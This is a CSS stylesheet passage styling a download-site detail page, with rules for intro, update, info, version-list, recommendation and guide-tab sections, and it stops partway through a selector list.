.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox {
    margin-top: 42px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont {
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a {
    color: #315efb
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover {
    text-decoration: underline
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6 {
    margin-top: 12px;
    font-weight: bold;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img {
    display: block;
    margin: 22px auto 0;
    width: auto;
    height: auto;
    max-width: 720px;
    max-height: 660px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon {
    width: 14px;
    height: 14px;
    background-position: -72px -59px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont {
    margin-top: 22px;
    background: #F7F7F7;
    border-radius: 5px;
    padding: 18px;
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p {
    margin-top: 11px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title {
    margin-top: 0;
    line-height: 20px;
    color: #999999;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox {
    margin-top: 44px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon {
    width: 14px;
    height: 14px;

}
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon{
        background: url(../img/ff.png) no-repeat;
        background-size: cover;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList {
    margin-top: -1px;
    font-size: 16px;
    line-height: 20px;
    color: #999;
    display: grid;
    grid-template-columns: repeat(2, calc(50% - 8px));
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn {
    color: #9342DF;
    cursor: pointer
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox {
    margin-top: 46px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists {
    font-size: 16px;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: inherit;
    padding: 10px 0;
    border-bottom: 1px solid #EEE
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1) {
    width: 278px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2) {
    width: 238px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3) {
    width: 248px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem {
    color: #666;
    line-height: 28px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #E6E6E6
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a {
    border-bottom: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList {
    margin-top: 8px;
    font-size: 16px;
    line-height: 28px;
    color: #333;
    grid-template-columns: repeat(3, 275px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li {
    margin-top: 7px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a {
    padding: 19px 13px;
    background: #F7F7F7;
    border-radius: 5px;
    height: 114px;
    display: flex;
    color: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox {
    width: 76px;
    height: 76px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo {
    flex: 1;
    width: 0;
    padding-left: 20px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip {
    margin-top: 2px;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    color: #999;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem {
    position: absolute;
    right: 7px;
    bottom: 7px;
    background: #f7f7f7;
    line-height: 28px;
    border-radius: 5px;
    color: #666;
    border: 1px solid #E6E6E6;
    z-index: 10
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #fff
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(7, 102px);
    justify-content: space-between;
    font-size: 14px;
    color: #666666
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li {
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a {
    border-radius: 5px;
    border: 1px solid #E6E6E6;
    display: block;
    height: 32px;
    text-align: center;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    /*border-color: #9342DF*/
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox {
    width: 276px;
    height: 126px;
    display: block;
    cursor: pointer;
    border: 3px solid #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p {
    position: absolute;
    left: 50%;
    margin-left: -111px;
    top: 50%;
    margin-top: -28px;
    font-weight: bold;
    font-size: 16px;
    color: #FFFFFF;
    width: 222px;
    height: 56px;
    line-height: 56px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 6px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p {
    color: #9342DF;
    text-shadow: #9342DF 1px 0 1px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo {
    flex: 1;
    overflow: hidden;
    padding: 0px 0 0 20px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p {
    color: #666;
    font-size: 16px;
    line-height: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time {
    color: #999;
    font-size: 14px;
    margin-top: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span {
    margin: 0 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt {
    margin-top: 0px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox {
    overflow: hidden;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide {
    width: 276px;
    height: 126px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a {
    cursor: pointer;
    border: 3px solid #fff;
    display: block;
    width: inherit;
    height: inherit;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p {
    position: absolute;
    left: 50%;
    margin-left: -111px;
    top: 50%;
    margin-top: -28px;
    font-weight: bold;
    font-size: 16px;
    color: #FFFFFF;
    width: 222px;
    height: 56px;
    line-height: 56px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 6px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p,
